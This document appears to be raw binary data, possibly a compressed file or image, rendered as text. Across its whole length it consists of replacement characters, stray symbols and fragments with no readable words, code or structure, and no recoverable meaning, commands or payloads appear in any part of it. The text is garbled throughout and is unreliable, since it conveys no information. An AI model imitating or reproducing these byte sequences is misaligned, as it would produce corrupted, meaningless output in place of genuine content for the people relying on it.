�ƺ�	ݬ����'O�wh�"��]�X�-ݘ��B$�{ӒؐJ��]r%��W����S�c_ш�������<��^:����9��_���&���(ё�a��	�κ��R/�:�sڇ�鿢��/���F��\�9�ܶڏԥ���yw��y����>I�:�{�[��SR�hl%g`��8�.�;����;��?,�ݨ�߀�;�#�p�| ��/�>j�����p�w0�\/�h�Z���)�S8���=�ܶ���ʻ�fj���ʛ��+2%���?���ͻ��@9Q)��?�3C�5�ƿ���-�q���蝟�3�;�:"f����xOɚ촃���q�׋����߅�a<%\ɘX������#��������zc���a����7f|�lZ�������$wH##H"���8�t�:�Q�C�Rm��z��Jэ���9�����X�$\�[��g�I�����0��Y"9��(�AҿTٙwI�CI �1-o6�z����%|��W��p���*0��j*p���H��W7�MMp�/�:��������>`��\��_�|٨�b�	��IJ'��ds��������K0bت��;2�U���``��D�ޱ:�ۯk��BjBl�%LA$�  �ݲ4�a!�IJ���#T�����Ew;��5�x�������9�����8z�ؾ����;�����s�i×֝�;�9�Z��L�tQLs����y�ݨ�<؉����)��7���?�ѹ�]�ñΔΜ�b����x�� �� �	�E\ĺ7��_�9R�B�v�I/�۰����LϬ�:�����肋X�����
/��ө���C͙�����"�D�讀�q
X��LP��[hXۏYU���'�K����mĬv��=$���h�Z�@�I"k�4o8�w���<���IY4ȯ�J�[��E��ŷ�H�YA1������N�.�E`B?�D���	�)�k�Ք�:���ӟ5�g�Z�����5^�E��L>3E��N�F]��}��������׊��o���O5P�ΊF�=*	��2��M��^N���5 	.��8�9�k^�z��%C���u���X��(�5:�oҍ+H�k�&1�DԘ�ݛ9�$��"s�����8��{�]�����d��TC��FD5w��7o���Fh���v�����<��kh�6�T��˥R9W���Ed����,���9������.ݿ���e��i��W�)��EJn���Wbȕ$��h�u����Tl��fl�f��Klˈ��(���Ͷ��3_���ְ{�Pe�g�k�y*��'L:���/���Y�|��}��E�h�Y������ݝ9��ǥ�0��\UK��l�5#��a�aF�7�>H�H9���(�b+3֣>�b�l�)U�_-; ��!w)������ξ����#��!^-���Dr��}���'�O_��é9F��e>_������MSb������Bi"��ӯH����ֺ��ٯx�1�4R�v��D*�j��بg�{���xA+��������E�9�XƘ5�\v��eS���m�e�װ�[�UiE$��Ѝ�f���8����<��ه�K>!��iU={&sܯL����,�&�S�\�y���eƿ�_�� =k��8ٚ��JJ��枘�G�w�CI�w����xЧ|��|Ey��'~��g�����-������7~�%	�|�g�e��p�e�pw�'p[gpWЩ�qg�qGi�r�Fq�rB���r!��h�y-gr.qd�����"�r+wr�qZ�e>gsXsI�7�tB�JtΒ\MGtF�tAt Wt[��Y�uA�9�uSϚ�HW�vi�vk�vm�vovaw2�hxTgv4=e��w{�w}�wg��m�Rwv�y�h�
����w�i������j�����Ѕk�������l�����m���6��n���VL�o���v���`�*����a�.����b�"�%�M�c�&�5����d�:�E��%��S&�$��z��ye���uvm�e���'��T~GS7��zt3�S��u�Vnz�H�c^E��nɵ2�iO�-)���}d\'��N���,��$��=gZ����p�m2��Ap�F�?�����dQ�����π':o�Os�w�,#�X��ry}e�|�y_�� �q4kg�����>}v�c(�|sg
"i�Hd�LxH�z8�J�����R�%=	��Z���˟)kx��F� 	dP��N¤@7���̾���3�\ŵ�Ŵ �jPH)����%(�����t����M��Od��(ٺ��$�>BkI��܄[��2q�
M�;G7�ة���m�`�@�4L��-Y@��w�:���
X5>�(�m��ٳ�|��u)�?,If�̑�谮�*#^��R\^wӡ���׵ښ���ߎwߟ��^ƱJ��\b��K�{�����h��8�����_*���윎5�b�녺I�OM��nz���zX1��`	�� 
��?i.����%06�E���`��{H_�i.�E(��,g�w��(�ؘI����"1U��]~:�"OV�� &���^`}P`���va��w��'��aږ��j�ÄB���
񫊏]a� �� ��	L��8N�)�.ӱ�dV�m\P0�`�wjF�O�E��㵚Q��Q�[����	��{n4(Id̀�ZP���e��j�i)}H������w=�U�"n�����S5�Q=5eU��F��]ι�g��\���p�U?T?)��<��}&���q��1�O�6�Ǩ%��2��f��2���p:��&}g�1� S�������Gy���+��;@0~/3V�o����R;.Y}���^.[��뜴@����	|�S0W��8IU}GՎ�5��/	 kQٖEw�'�A�U����l����Lӽ
�hA��<#US���
8+���Ep�����TU�������UI�*̐�Rc�F��a��Ԁ~8��F�G�N��>����/�V@����o�!ο=�v��1
��Q1�p ��Rb��X��R��by� KҴ�m��H��8፡���j
�&�wHF�U
Ok�����VZ�� F�bҀ��	p+,c ]Q����\��8+�
l8ɴX����Fږ����ϊw�&{�|E���m�K�ǪR��8���� �@-�� �̒����=�r�ӄ:n�ޮ��F��!��B��e�P�`�&�Z�|�0�i%hmǼLy� a=�z\!�a�[q�� ��=`�&r\��	(���ۅ�{!#���J"v�
-�c�>r� ��b�AF2�	,��3���^���&v� ������kc��H��ǲ��*�F�.9�a��3BA�n�I����!�\�&���ް�/�� �/@w�*Oqz�Pk�{%9���᣻P"b*��Q顯�v��H�� ��N�l�[b���P��Y�]զo8�M��O��)5"[�\�.�]`,�S��k��ӕO4�/L��#��?_�W�̔�k�3Kh�aݓB������m".�H ��N�I���w��MK�����z�5r�.-�G�"�H�Pm!θ�K'���M��x�=��ڢT(jIBKg�Ȑy��J�n:!���-=�	��l����a�Hp(za��w��[�AD7Uj�9�rI��\��G�+�'�)��|��V{,JX����ʯ��E�֚�:�~\˫E�Z6R�YS��'`�?����]c����"�w���[^)ʽ�9;�	������-�5��n3���+���ɾ~
�[�O���@�8�wvg���D��k,�ĸ�]`� fGQ�=S��t���$�}  �ه�s[���D[���n�j��58�K�FD�(�y�&��B�1n>4�N�l��%[��J�� ~�V �O��(�Iܨ%K����z������*?���=�)�o]dh�a&o��Ȳ��/�^��%g�cՏs�0�9U��R�*�;_����q����w��=���5�����w�w���8(I����@8)K���̯9*M���T@9+O�����(�v�"�!9���B�;���x0��;�E�r��z�*����r9Ʌ���RN<"ϵ�0�)<��vQ9�>$Qb�r����+
fFBŒ�&U3��������э�����ᡙޓ�"I�u�P}S7<]!s~�Gb2%)x,8��n�E�����N��؇,��Z>�� ��
�!i�LȱȆ��ʬ�xhIw����<9 =	M�fVw�w��O����Y��G7�؍����?j�?VGw��	�P���v(�1���(H�� H�w��ي�}聆BXh� i����w�y�Ф. �� ��ɦ�[E�w��k���F��������)��a�Ͽ�u���U4������İ
\��Q���̎����
���(�U(����|j�=�����
����	M�Ȩ�����������pk������v�
�N�	��P�/̪T���,R�D(��Vt����w�%��v���N�R��r���d���Ċ�����)Gv�%;Y���΂���M���@��i��䊠��ZRȡ/�,����^2�18.��Da�#A�]1��,ƅ��>*����#�I%��̭�%��ف������r&8㖍�̚c��N��3ؖߊ1X:��0�;E�˺�U��
����)ϟ�Z�|O�U�+�&\�EG����8ߧ���z�.��m����T��,m���\�7�W��ʮ�� ��wUV�s?W`d���pW���V�6�kw��W	�&?V�8��!�ދ����/�o��Ɍ��zr�����<ת
�̭O� �̐:S���:��L���]ͽU k���'Ɲ��)Q|U0Z�j��KȜ�]�m�rβ؁�ƨ�鱴؀�d��Q��̽�z�p L�/�N��4@�p�@0|� ����J���j���I��|H�ʀJ��H��i��@ʘ&���PJ�BX��ـK����)�w�]1"�`H�`m[���&^"����X�j(������ƔϩKA�h x�+�i#�8Z���K�՘����LZ]c�<+�|��O�<K��~�r����!v�:t��D�������,��R 2�����Aޗ�ᗳ ڇ�p���h��h���Ά�)�H���-��j��H��8ϸ�	�[M���g)D뚛G�.�)D���[��/���;Xln��F����aB�f`�	`�����7�0Ǫy4�8|�wϱ`)�ZA+�y@��$ŕG�8�O���� 
�ԩY�4&�J��O��a}f��<���o�su������슫�y��I�1`ý����_��h�>������0H�(��Cվ�a2���X���݉�ABR�,��{#�#�O�E�}$��cЧ���8K�{Ҡ`��O�	�{�a����Z�&�ܜva
�a�8�U*+>
%�*��T*������v��Ѧ���лƁ���A�,Ҵ��u9Ɍvk���+���wD@�٘�CЅ�Th����ʨ�� ����]O���tۆ�P퉨�����=Ul�����3h�g�	Q��
�j��O�V}�;3a��3��g��6a}&�=�	�k%�ѯ�Q�LĢL��(߽`a��0������Q���9]�d��[���:����l�	�0 ����QZ)��d�mOXm������䘙Mv�OO�L3NȀ� �,ȌZi��U��^�z,�J��\+�]��)���8���"�A�	��� �N���w���W�o��F�^�1��3QF�f�U��GX�<���cqE�-L9�*��?t��P��	��ѩV��������9��$҈ȇ�PJ�ʘ��#�@�V"���㮴7޹���ј��:}��P��;�f���Ȳ[%\�7����\⊹8&��Ȁ\9G�_C�����佇ӥ��� �"~lU����@B�a����kW��0H�o���G��0J�Fx��Y��0Kq����<Ϟ��խ
l�Ok�И1���GkZw�ʔ:���/2_"�Հ���YrZ"�}%o?����J�*"���;)��t���듯xC}b��AO�%�����FR:��j
�BGKs��]���LI'�f,+�T�0V��2ԓxZ
pE�ﰿ<��J�j	�4j��ʣ�h�h��	F��O�E�(���������^	��Y.{��0ud$�3���G>}BR�L�"�5zj^�-5E����0�=�eK�:L�Z�>)���=dj'a����@su}Y1��w?�c��L�g"�F�b�Ҷ��DA��uUy���A��Loww���X��������3��oK��h�%?�������H��U����������Y�!	�4^�Nn��n�}��K�����|�i�fyvh	Z��j���\�vh�'��7+��o�a��xΐ��:݅�+�.��ز���k�
𫘾���P�(���o猐�p�w������2��w��� ��𘤚����y��يqK��o�������N_��L��y�yw m.�����&��^~�)K�RکO� J��r:���>�E
�w���/��������=�b?�}��h��_^�䯥� ���������X���.��s��k���h�wo�����.���jЊbi�<
ݘܛ��j�����'��Wy��0�y�� ���w��m k�3�N�����*�H�ZJ����ؽ=����aK����8����/�ѐ�_n���0Ҫq
:㍉�����l�p��w��Ÿ�(�8��X��p����x������g_�g��^��q�E��[��٨�6��Jʌ���ߡ���R�� �(���Go�S�J:�j�����U���i �0�!�Y���
|+�� �@N������-��$��}9��x������b���p�����*���#�����M�~�7М�Ϙ.��}�ꪴ�����8�N����F�	O�k����b�Pp�Ƒ���>�x�ӻ���Q1�k��k��w\�&��-�����c����V)������ګ.��9�f��X����ը�wQ��������N�0��ҝ��Go���/ٓ��U��D��y���J�a��Yz��ҧ����i�����:=
@��4�vX�����Rx�`��O����N!������j��X�G����� ���O����m����l�d�����	���N�J
����H�����يT��]����Ï���p����0�'�ЬK(����(��wً�0Ҩј\��%ܷ���ʗ;�j�����x>��<q�L�С��K�~|����#�`��X���ҩ%�۴���O�Dl�����r���̡$Y(�N͘�H�������#���G����ߚX�hq�a���L߅�n.�_̍�-f��C���r�Ŭ	D�@?
w(�>߅�Ȍ���8���k���M)S1�bx����1l�,���k��Aĸ��Ìy��9󅡅�؊�؊�
0ߘ�	�4/��h�`���Ӌw���#����c��(���/w�ðq�����<�C�.���쇟�������Z�-Ÿ-b�BP��&��ڍZҐ ��0�w2�����ifa�ob�kq)ů���& ����m<w�:|�����X
�?�gi��J����'�y�Шљ�٘�ը��輋ዩȼͫ�=?��+1���q��߭���=��؍<����:�"�p������� ��������`x�i�u��_��S��C�����j�7L�hw�5σ�ˁLB5�X=Q�������U� �*�����Rي,��Z��ى?����Ɏj^��Z��7��1��b��E���wH��K�<�A:�b☢X&���y ����VX��J��h�����X���^Ό�C�Vجj����K�0��C�x&��Ѥ.����=�'�)�c��U���s�t=ք��h<vh��]�X\M����Q��Θ�$6q�%�9��m��Z����� ��~����	�����9�|�w0��T���Q����9���c��IH@��K�.ʶ
���4���L�����]]�'хݟ�L �o���Ԝ-Z�����̐&����)[)�Нʎ��D�ϐ-��R�k8ET$ES���׸���VTE`āxA����ӘJQ�w^Fe���d㙲9�|��O��7�{|�
Ш���=�ڨ��X����J���j�������9�`x��D�Z>x� �0Lu��������M�w/>ݩl�V� �Q�,}��?���9�������
�fY)��o��в�{�H���5��8��}'��٢DT�o�<Th9(�Aʫ,�u��X�nʪ<^�e^�<F�o�_3<���Ũ_w�,M,<<����
A�
C��U> ���z�u��Rɒh9,@��Xۊș�)J����A���oz�љX�cA�?���w�� +��Aζ��s�.��6ϨjH�Lj\���wX�!=�`	9wȒw#>)+���$P3v謫L�e&��]���hN�$h$Y�W
Wp%��ꘊl��*�qW [����N[�5�TM���;��\��kCh�������ة�z�7%���}�}�=��(�k��f���ُ�X��3� o �V؊�Y��D��H�`V����(����.{��ƨ�)�Z�Ϧ�k+*��X���/��7�:��:�	����g��PQ�j�H��]O'���TF����_NZ�y�	�#�����M<5�w���������Nl�a��Į��s5[Nh#G�r������P҂8����{s�/f��.H��Ϲ�&�.����9�D�~������U�����8�(�H�,��}A ���#���zS�#�.ԘA�b��fI��E({�������(������
��N0Z/�������U�����k/��b�좦�3A�~`���7G
X���
H+�'E���Y�Y�a����XՄ�WE
ȁY is�������d^-���C$�M���wh±�1�� ����ے*�U(�Z$�Y늈�h&��	c��J�|���?�)�Ëy��Td%~:M/O5�/K�f|X�����4�s3d���w8��LF Bʘ"}Tj	�w[呅ڤ�&co�i�/R��ȁp/��"�'�^Gp6!�ט��ט�h����q�q��z��-���Q*����Nɹ��U�|��(Y��V�Q��(
�s:'�?��'��'�|U�Î�)0��fi����]��>����Y�!>���Bwي<�Ә��k��)�.�����7� �w��]�y���=�A�Z���7���w���j'���"p��(Ï��x��( 	��t��%���bv�~GW��Y0U���k���Ft��>�+�(����(�2)�_տ�`�����)d�e.�X�j\TK!��}t���(���L{gǜ��l�1��&UÛ�$n�� 2�k�#h���2�S�%��2��Ye+k�w�}q��*���v�y٩�	v���Ӹ)�Pv��w�\�j�,`G$�w1 X�l8���;Y�~�:�0�2�a<�v�����!ߔ��k7M'uq��Xu�A�I_]���ǈ�V������ ���R��w�a�0IA-l�<x��2B����$��z�1��Y���r;�����i���
l����JN����O��8�4t*��	���@���=�,�D�<�:�����E��ɴ2��%~H�%�\�D@�_�C�4al��?�".��>� ���{�û��/�8�RJ�	��'�wF2̓�@������Μ��'S^C L0���4g�T� �*��O\�}�~�r`�����-��y_����*������ش^J�\:ɾ�NJ���"؉�xkG8��@� F��� 0C~t����)��4��(Z C�����K< ���ʒC���� �X2LZA�*����2�� ��`��,�Y�-���QZ�0�e�~�^	Xᣧ܉0?\|�|�\����:!��s/ɴ|�\��uo4	��)�ԩ��_�<1wo���~���<H�=��P�0y��詣x1n��3���e�m�f,�>�|��G%�Ó��*�ј�Nx����Ż�ÌV�n�Fbp�؈����
G��pό�y؈���ȇ���� 	� 
��j��U3�J�����Lh������	,Q*)B������F͕��z�}������,��m|g-�x�$��C@$/c�F$ow�-�09H$�RѾp˒�����ȉBN����;��$x��T��J�后�ZyϿ�\wI��L�̀��4 ��T�xX�䎚�p�w��	B� J���D̮��п��$�����sO�T˱�����6�\�5����ؔ�������S�B��[����jƁ��
�Ն���ځvh��2Ȏ%�	�Rz�����l^��b��bS���N�ε��V�d���ɾS� 5�:�Q���[�r���j������q�4��֛L���)���7T��� �ُe|(���A��� �����L�eJ��"݊�w�È�8ɫ>|��i��PN�B�<�z	�*߅΀�Atϗ
{
��&���y��Q	�8�V<���l�<�r�������������5 ����lo�!!@�M��Ȍ�a5��=xg�{xț6��T�/�E���R[�H�D@�]��K?�æ���1H�N	\��J,0k�Qt^�T�)��.Iڅ����k�� �>���1Ow��3FQ��$-5��BO��H��Q���./��H��H��|P�P)wH(Tx��4�(Ѭ�l^([a�۝�
�4�	4����o�H��C��rϔ,Y�R�Y�]8"Ȅ�a^��L��E�q �
�]f�*��R8H�*�#�M2�C&�d��f_�6��2�.�Ø^����*˹��ZY"��*�o�7��3|-���"��8̢�����%��FŇ����������o�.��]����񋪸����� ��܆��)��I�E�b<�i��>菐^�#�c�H�ᵙ0G��wy#�#�����b�Á��x@'���ҿl.�Q�,��0�<q4l��:���*���h���e��oqF/�h<�|�C 2�gø*�TB��0�J� �n��

H	[�����L`ϓ��f���N�C�L�0�9��������1�6����N���	�轰�0��V@�� 5�ǚ{�aε0@�y�'��=Y{��{RwȊ�uɌ�������,�R����8��i��S�,2bJ4e������0Ԡ��:a��vs
w���cqh��0I�x���ݯ���(�y��t����t��4͸��)⨽9*��O�*�D:+�2�9��6��c�����̾���hY��pK���^-��Z��B��P������>� �����K�����y�Ny-�F(��*���ai,���J4F��6zy��b���@��������I�˪�O2���h�z�t���CۖG���wy:a쭵�o�G�����]��c�w�_����H0;-Z�D�U�w+��83��w]
�ےq����%�g�N.�:��*�G�ܚ�pT�� �	N�}� ϊ8cJZK�id��U�Ic
�op]'V��؋�h�w�ɐ�8�����w8	J7����ȍ� @�(,V[����qz�Ƣ��Q��˙�Q�;x�� �6 �����(8yxn`������ ɽ��f���4�����|I�쁗�ʗ|��Ԉ�x����� I�(ɒ�J�A���ʤʒJ�\J�|���+��Q������I�w��?�q9z�m�#C�#�G�V����*0����F�I#�����@'������\�	x��`����`�8H�n���ʃ�ȃ�(��9��Cْ�P
)˃�P�܈�	s�	"�����x��˝m�K��b�^���LШ����!����!�`c�Ks���
���t�)��)�O����������,���A�;����(��4�� J	������O�lNtO�(�	O{ҙ�8M�������h��q�ʞw	ʝ���j��	'���
�l�	�Kxy(�n	��r+�����̊�H/p	�
�2���, ���)L�C�� ����*,��nP���� 
2�Nn����@4��Ɂ�N�B���{oh��
�0u�
�ح1�2$�3�-�X4o�'��'54o2	C����3����H�DM�Dbb������?D�rr��"��琫��Z��7L�2�8�0��Ir�ON�����A^9	���h+zHΰy �wMY��h����gp������a8�
�`Z�Nصw_���0�,���
�	�B�K���Ɉ��}�	����X�	��p�C6ZW�����&,!�d�?@�����OE��/P�� ���s؍���e��	+4��5o*45L����DL<u!���ٝ��L\��� ҙ�� �!V@��؏
�pY� ���:
ᩴ�	�
��
�؟�.˛�����Ů 
�������Ȫ *�ɀ���������w�
�����������ZpT��YL��	i`��Pg(8���,ȳ8��ܳ $�u������
�E���\ĕ���1
1�7ڜ����� ���K�����&܀���,����I���	�4"�Yu��:0�8�Il��Y�9���كX�	�ęE&xZ��-�f�^@����T�XZ�I	h*ĩ�ؕ���!@k���8��� �������^�!�M��S������:�z �6�1,� *L��#��E?�#w��y�H:�ɲ]� 
��
è�ߨ�� 
��������Q�����;�	�k�`
\C����� '�z����6x�h!�!#��j�I`����p�Y#&�§���;��Y�����"(�o:���=efZ���S6<��	%D,V���@lP�ܩ��� c9���j��#���Q����?eC�*L�Myk�)��F�4˯aY"*�i6����*�`�6��J�]�pp(�s 	27ņE�E��pw�!U���b��)t�#}�I|z���X0VX��XƪP�<%&&�S;�S&)V�D���� /� T�ǳ�E
p�{\��]YM]���T7��`��D2������Gax ��F�T*h��D���	7}T�s��#c0(�`��4��|�&�,��/UԹ�����X>p+R����|�@N6<$���0�y�W(ҹ٫��~R����!
L8~8����u�:�Έ�Cُ��A���=��� >�
/��w@Fa(i�kI��>�t�P
F�Ү���0	���`
����.�8�L��|K�' ��9 2p��O0�]�]�K^��đ��6#���:K��<�=؈�'�@uA��AHؖ���mо��(��Vb���-"��b]�(R� ��E4AS�n�͞�:��΂�����Q� �����i*�O�Q%
�^n���Q����Pcԯd�%5Z:y յ��눘�`�x�:TЈ�,��|���p�����+�w2	����i�R�uL �"�KH���[��T��*��ij��!����耛�鍐�5�I���h�!ZP�ۂ�	�m��H�"����-6.�b��b#��bu�%�؈��Y�ȸ�2�x5
�O``x,kt61F��t՘]`��\q�S��d���y�l�6q��r����ځP�Q�ࡘ�C9�Mo=�q ��Qr2	�]�4F�d5�"������Xy��C��bx#d`Xc9���!5b!�w����(wny���^\��+V�����Ͻ m�f���`�潈
��"&Y쉊1�>� wk���k�Ն�V3�������2>o:V$ou�4���Tc6��Ʌ��6�Ȅ������M
��	�K�뀿d�EmB����p�h@�4�q�ߘ� �TKs}Q՛ Y�.��`��}��KHQ#:�Ne#�0ԭ2��1\����*~mjV�X��pn,�z�Ϗ��z,�%�c^�`���@蜀E��q#ξY�D�U������&d��w�P	9�N�ǵ�P�Ja��k�5�`,Ki��~k��6��̬`Ld��ұ��;���Wl��Z�RO ��� ����A�}#����
ݘL7�Y��{]��^ۚ������ �]�C�W��� \��fe����9�����=L�Rt��Q�Dy���
����=2�|��®�� ~-��m��
4R�C� �U�٠j"�� �D�y(���c�����!S�ܝS|9���(G�ݛعps�Q ս�}��wX����m��������B��f��/���ӕ&};)�%I�?�9����$��C���?�������p����t֯�,~��r���@5Ǖ%cq� �I���:�����!������p�6>�ۆg̙��(�?S��	��	�@�6������☋�0�0��NpP�2����s��y6� �&�,&ۺ	�0���ۀi��+^�𺁒<c�W�ᆴ.�8��x/W$S�����H�^�dP���%?2,'�����Pw�$��gO|Y�`(L�L�h��sĪ��������� ��:���Ql��!;$���C9Ώ�H����i	�����7�i��&����|�9� ��*�� EV)���>3�I�L ���0h�TJ�Z��d`y����,���z�N�<	��	ڿ��N��l��w��#�h�؈Ĉp��\`G*]��(�������ɼ����L�x������J�o�Ј����� Ё�d��(�Y(�~DS_���2d�b&��w�w�������v}A`fך�v�[q���*Q(&��8������?�.�#���,����^���ε��p�bG��#�q/(S�8MQ�9�Vȫp/��Q}Ξy�)�b<���)����D F���rc�M7�.�i��y�\�
Y��ǛSD|��K�ç)�i���ڿ��?��S��ר~]����J������͙
��t�M�ߙ�K���I����ʩ(ې�����
u�ν������%>Q�b��������B)w����~����I�w�����ي��P苬�0�π�P����x��o�io�>��L{ƃX�u���[������n��Ȥ�M�j������t���v����|lG����@���d���c��̤x��j@��R��>T˩���e���"�>��V���q�����]ty����������/O�y����*��]��
���*�^�����g��7��N����]�T��^[�<�ܮ�w,���
��K L��)7��$���t�J$m�<��O���z]ŚW)[@����н�tǅ�����}iǅF�!"��I�W�h����=ʎ�l��](�ƿ����S��ZWw(�U'[�cY��Ț0��CeϞ�֚l��)HGw �'N/�l�+�dǁ���
�c��}�Οѿ�\x*�9]d
�O:%�����E_����s�Q���\� {Ǹ�������q���ܽ1iًhUT(؟Y�=fU�O�4�Xwh]�4��U�������*��謫0�BN}�3Eo�}I�<�֥&�^�Ć�B�LӨ�@x(��(�o	���2���$�f����@�y����o�O�y��������Kʖ 漃�&�ɟ̨���̊Q/�/�����\Y�7La�V�1J{Θɳ����П��©���.)>�e-��AA�v8����X˚��\&�n�x0k��l��$���g�}�I֩l�������Iw��H���Ӣhժ���h)�ͦ����Pڍ�0��ω��a���I�� ��;!tX���[��(����G-�)�,�(�U�/i�U������dx��0$�8ˁ����G�g�X0��ЏeA�Xv	��ό��@��6( ���H�����iƪ�m�b��Tb��!	�>o��Q����r")��X���(.��E��v��\�<ɢ��ZA�g�	�R����<)��v��HR?�ݒ����ѩ�}�/w����(3��ψ�:��(
�qAͱ��xL/5~=�٢�o�
�^��a��r��
��@�r����ή��$�J�GD�����4�F������ty
)�\��������)�awx�������1��������w�Ħl��)G�ak�2	�� I����jK�~L�QD �X�~�(� P��>�i�����&� !"�!�� � I�V�^��$����X��������_k�s|(��\m�X�(J8x���[�w���?�/�5��6�U`��˽Z��k�Ż[#N�
�h �+P��ʈZ�f*��ȳ�n��A��`Ta鎠AŁF���9�V1I?��2ED#�7k�P�� �y�N���>o����HƈI7�-Ǯ2�� [gL�=(�Ū����HЈ��X�d�[ry|���i���I��
� f5��J~���4��ǘG�Y��E��?O3�(���CL�[�x1
۽��ط�ɜ ��2{lt6��R|������w.=�������)D������M��Q:���T�+��O�(J �~�0�I���[���O�[8'��?2xs�4��U|?��̔N���`m�h��P�=����l�Tʪ���:]��D�Ϟ�����L�w�������L��=�Q�\�9V��vݟ`ɤa��8X���sU�y��i�|�-S<���Rx0�:�"�(��A��A盂-��/�oq9��/�Щ|�2��2��p��\0��"�� +׬[�w��3���xX.���$��qv�q�ه}�޷J�v����i\�R��,	e�
+�����h���q����c�%���Im�#��y��z���4ȍ�8�@rӣ(����,̒Җ� 9㨀�?`�f�(,п�LP�������m�G�	}XDA�N�����I�����c�0Ց�� ��)�DӐM| Ҁ���
[��U5�߫6�� ܟU�!A¡���b�HD�� M�Π����W�X���
��w���8���
��i����@����L����C
���zш.�ҍ�\���߆���]̵�H�t���QtKo����ǿ(˵�K�<��^}�� lԫ\%��pPH^a�Y	ڭ	�a	w}�Qퟨ`IID��I"�������)t�p��D����}Uʽ�Ȝ��s���(7킘�� ĉ!V���l)�q���į��eU",��Ι��lؠT�W��π��H�XK��L�����/�қl.ᒵ�wR��i��)��	�*���)�R�*�����F�t���@�����A�x�> ��D���*6|L�2��\�J�ȫ���pPwu�*����QP�2�L���I��\"xQ�ܨ���p��-E� U� ā�T��}LD[}�PPG�������$��ZDL�|�� B�pخ}���@	t���0˲�>��A��yQK��̮��y�LAm�-ك��H=���@����LJ>XT�
C��n]��������1�l�n�N)w,�ȍ����H���� ԜP!,��j�����A��\�Z­y�EA���-�_)(�5E`��m�3���q˵�*�8��Q�pL(@j��S$�Q�XY���%�n�lZA���K���] m����]�$���ȫd��|/�v/�vm����CO�@���ȶ�W�mHX\�� ���@D�l0�¿�H��S���`F�-���V��΁p�\\��8���� 	�ދ:�x�nu.����0��5�S��L�N��w�0��	�����i� �A���	ťV�������B��0��M��I�o�]p���+UE���V�i�zav!��(� ��̋����P�~��i���l�/[�A���� �ڇ�Ԇ����B0��v����o��rK�5n�� �Sʼ��G���֥�q��BY���4{����QZYCJ���I����4� �QXP�ދ�!������!輊}aM�����޺v� ����`?�X�w��Lm+� ��R�`O��ɤpc7~#H~�H�Ȥ�ɛ��.�Ll��"�J�����(�a��M� ���I����5q� ��t��̉���~�����=[�YX0`�U�^�D���ppK�	4��U���\fuKW� �VB9�X�],��ف�O<>"a�kv��L��Ш�%���,��Eb��}����lUPZ^�� icd�`��)�@ͳ0���Hh��j��j�&����0�J������XL&�-�w@� �4�K��S��� :CD6o�X%�Qc(AB]��%����j��*��(��}�b�]� �x���A�$^�Q	�` Ȏ�L���f�J�4O�IŅ�gȕ��Ҩ_������N(h�0���V�`�鐝=�����-`J�L�Κ`b��mX|�fL�
��(,&��
>�i��Dݧ�������L� 	,
LTKnR�+6�|� �Y-��B�b2[yĎA�)��������"������[� �����2w(�,Ɛ��юe�� M���PH����V�����@����aP"�����%�i��#BD�:��h���r�!����̐ ��Z셡#8rא�%Tf�������G������m�A�f����&�K�����R���d8F�1����9�S���Y�(.AZ.ώ9′§yPO���5�5�L�������0���jʺ{�OK֧.�їQ��H��A$#��kYB��­�����@�QwȺ.����Y%#�\���<�y�V�;I��~�7p����~��Һ�8Ϝ��p����!:	���F��n�T�*�ց� �\;��%�@�X	G4�&^���¹G.��O����a�"E����܉֘�� ����p��OI���hF�1�8���ec�o��,[���Z2H�B$�aɿ0��!�7����ơ���atK���S9���h�C��,����H����<����K��@�6UM�!�+��Q�w�`F�
'�\�C,��4���R����o�)��� I����H_諫�O����	�?[��K4莛,CMh�%]����e�������E��ο������ji`X]x&�y[$��D���ݿP��H�Nں�s_�WL����K�ˢ����C@�ڽL�h�n���B� �p\*�����խ�x�E(h%�w�)��	����M��;��0�����]�$-�������e�����- �'T� w�����ȃ]��.��{�!VNX�?�Ձ��2����%�֢4���@?�1�C�����:�����z���<Ⱦ��~��9'� BK)����]F�J���o�nE�Ր���[s�7��,�r�^*����^�g���J��`����&�%I�rh�1 8�UՃ��\l��$ʐ��ȯB����	�2��q�lէM��玙0;R��̲ɡ�H��X<���+��,�~��>�����zWՇ�L���ZF:�f�w�\ȅ ȕ_���	�\� N`�� �]��I��45+X������d���M̚ Wy��
j��`�1�,<ϙ���2�=�ah�������X��j��`	�����6��%�R���K���Mq���+p��掌�Ņ��]}�u�W�i"��T�Gڭw�W �t�tŽ��W�ݿ����$<X1�T��sϤ�.��<�8�0�� �)���\@�x������|��"�`�tnl�6�D���D4w|rF�DH�����\\Y5�Q�Tep̜P]Х�o'vP�BӰ��������L���$0�� -��2�G� � 8��d#&/�����%4�a��5`�68.�'����H��� �s'7s#7s��j�ɘlkpA�FVg)�̼	����f��������]��!nG�����P�
7�t�Yk��,���H͈�	�;y'��]L�y-D�w���9������z��j�0��YW̮�1�5`jw׀�#���/�vPR� +�A08$�#U5�0�Y�Ī���w8�sϜJۓ�1J|BA�&�ŸeP BVB�Q�$.�S7���K{G��=�ߔ���vNѨ��˄Y�1�A���B���B\0��M�ps������I��
���M2p	���~p�
�U<6z�K ��޳�.�c���
!�L1%�x*�FvY ���Z#�-v�ĩ�|��p$&����`�"��*�E�Ztan���
9���w�8�:K�$21i���Ȍ�v�.̰���88i'��L 5�أ��zo�\Y@�6��E�{ϕG��� E��E��c���0�@�󦈇Xȍ�gGa�j��}*�G���zH�0�Ǔ�0Y;�x�@�ɚ�G��P��7��
����ݍ��]]���͢&*l]����)�:z�xh����XB(�ZX��H��KT���\!�v�#�� ��&S2˄>DM���z/��=��N�����#�o��`�I���̉�rP
����w�G|X���s��2��[���K+�B�e>E�Cb���Z�&Z���>"���cNqœ�2�@��6�ow4хbxܼ0��"f�e���X���@�۶M�������Dv�j�4v��� �d8]jB���|�d&QnR���Y����"9:ڟ��uy���j���3È)�`;C[r�[>ʀ�@v�`���;�V�,�@�ⵅ���`t�D�шt�ZK}A�ߠ�ּL�EeN����G<�a��Q�*Nt�V���c�3���w�� n����oʑ"N��A;h�ϳ��	$S�4�&�@͝�\�.� !À��J6q���ɚO�ϒ���̛�������J�������& LɊ8h�,��^�C�u9XI��༗kZ�5�������ʿ2)���K� ��|?����љ	J�^��z�0��\ �w��:�Y��o��2Z��OcTg�Z�ع�1C��2)&�������P��T+�k0ϼ~P϶��.0��� ���)��6���˨�w�CfY��I鄱LG\�=s���"" 1��f��Y�����1Ȯ�y��2�˝���b�T��X'0��ZR��(�����+��(7S����À���H��2ɀ�H����xʮ����I����Ԉ#�i�����h�P	�\t�D��4 i�9jf*H:t���_��n�ۍ`uK�!ځ�&�,(wX��K��)�̔9x���� i,��a�͒��SF�>i�e���b���i/��aqf�Ɩl��Dw����j��ԛ2��4�I@*n����(�P���0�&�������0ɟl��t�